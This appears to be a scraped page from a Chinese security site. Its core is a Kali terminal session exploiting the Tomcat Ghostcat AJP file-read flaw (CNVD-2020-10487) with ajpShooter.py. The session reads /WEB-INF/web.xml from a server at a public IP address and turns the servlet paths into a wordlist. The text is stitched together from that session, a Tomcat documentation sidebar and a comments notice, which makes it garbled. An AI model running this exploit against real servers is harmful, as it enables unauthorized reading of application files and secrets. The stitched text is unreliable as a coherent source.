 ┌──(xiaoli㉿kali)-[~/HTB/Spoofing/Ghostcat-CNVD-2020-10487]
└─$ python3 ajpShooter.py http://47.92.146.66:8080 8009 /WEB-INF/web.xml read | grep url-pattern | awk -F '>' '{print $2}' | awk -F '<' '{print $1}'
/upload/*
/HelloServlet
/LoginServlet
/RegisterServlet
/UploadServlet
/DownloadServlet
┌──(xiaoli㉿kali)-[~/HTB/Spoofing/Ghostcat-CNVD-2020-10487]
└─$ python3 ajpShooter.py http://47.92.146.66:8080 8009 /WEB-INF/web.xml read | grep url-pattern | awk -F '>' '{print $2}' | awk -F '<' '{print $1}' > web-xml.dict
┌──(xiaoli㉿kali)-[~/HTB/Spoofing/Ghostcat-CNVD-2020-10487]
└─$ sed -i 's/\/\*//g' web-xml.dict
┌──(xiaoli㉿kali)-[~/HTB/Spoofing/Ghostcat-CNVD-2020-10487]
└─$ cat web-xml.dict
/upload
/HelloServlet
/LoginServlet
/RegisterServlet
/UploadServlet
/DownloadServlet
┌──(xiaoli㉿kali)-[~/HTB/Spoofing/Ghostcat-CNVD-2020-10487]
└─$
Building from Source - Details the steps necessary to download Apache Tomcat source code (and the other pa
Changelog - Details the changes made to Apache Tomcat.
Status - Apache Tomcat development status.
Developers - List of active Apache Tomcat contributors.
Functional Specifications - Requirements specifications for features of the Catalina servlet container portion of
Javadocs - Javadoc API documentation for Apache Tomcat's internals.
Apache Tomcat Architecture - Documentation of the Apache Tomcat Server Architecture.
Notice: This comments section collects your suggestions on improving documentation for Apache Tomcat.
If you have trouble and need help, read Find Help page and ask your question on the tomcat-users mailing list. Do
This is not a Q&A section
The Apache Comments System is explained here. Comments may be removed by our moderators if they are either
invalid/off-topic.
Comments are disabled for this page at the moment.
Copyright © 1999-2019, The Apache Software Foundation
安全客 ( www.anquanke.com )